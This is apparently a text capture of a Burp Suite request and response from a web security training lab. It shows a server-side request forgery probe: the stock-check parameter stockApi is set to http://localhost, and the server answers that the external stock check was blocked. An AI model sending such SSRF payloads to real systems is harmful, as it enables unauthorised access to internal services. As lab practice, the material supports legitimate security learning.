 Send
Cancel
Target: https://0a250
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a2500ed0317997a929b3d8500db00f2.web-security-academy.net
3 Cookie: session=y198nnL9nhlSCbhsLGutaWns2JiBooqE
4 Content-Length: 31
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a2500ed0317997a929b3d8500db00f2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2500ed0317997a929b3d8500db00f2.web-security-academy.net/product?pro
ductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http%3a%2f%2flocalhost
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"